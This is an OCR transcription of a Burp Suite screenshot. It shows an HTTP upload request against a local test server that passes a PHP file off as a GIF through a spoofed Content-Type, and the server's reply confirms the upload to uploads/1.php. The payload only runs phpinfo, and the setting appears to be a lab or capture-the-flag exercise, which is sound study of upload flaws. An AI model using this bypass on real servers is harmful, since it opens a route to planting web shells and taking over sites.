 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:10007 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: localhost:10007
3 Content-Length: 300
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:10007
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYWeppl8GbzkGOae7
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:10007/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryYWeppl8GbzkGOae7
22 Content-Disposition: form-data; name="userfile"; filename="1.php"
23 Content-Type: image/gif
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundaryYWeppl8GbzkGOae7
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryYWeppl8GbzkGOae7--
31
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 05 Dec 2023 07:53:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 313
8
9 File is valid, and was successfully uploaded.<br>
uploads/1.php
10 <html>
11 <head>
12 <meta charset="utf-8">
13 </head>
14
15 <body>
16 <form action="" method="POST" enctype="multipart/form-data">
17 <input type="file" name="userfile" value="" />
18 <input type="submit" name="submit" value="上传" />
19 </body>
20
21 </html>
22
? Search... 0 matches
INSPECTOR
Done 497 bytes | 4 millis